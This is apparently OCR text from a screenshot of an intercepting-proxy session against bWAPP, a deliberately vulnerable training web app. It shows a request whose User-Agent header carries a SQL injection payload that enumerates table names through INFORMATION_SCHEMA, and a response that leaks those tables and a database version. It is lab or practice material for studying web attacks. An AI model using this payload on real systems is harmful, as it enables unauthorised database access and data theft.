 Request
Pretty Raw Hex
\n
1 GET /bWAPP/sqli_17.php HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=e7b5d0b5f68d03ffa9bb726edb8c40b4;
security_level=0
4 User-Agent: UserAgent', (SELECT GROUP_CONCAT(TABLE_NAME) FROM
INFORMATION_SCHEMA.Tables WHERE TABLE_SCHEMA=database()))#
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://bee.bug/bWAPP/portal.php
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
Choose your bug:
bWAPP
-------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level
/ SQL Injection - Stored (User-A
Your IP address and User-Agent string have been logged into the database! (downloa
An overview of our latest visitors:
Date IP Address User-A
2023-10-27
05:17:56
blog,heroes,movies,users,visitors UserAgent
2023-10-27
05:16:25
5.0.96-0ubuntu3 UserAgent
2023-10-27
05:12:39
IpAddress UserAgent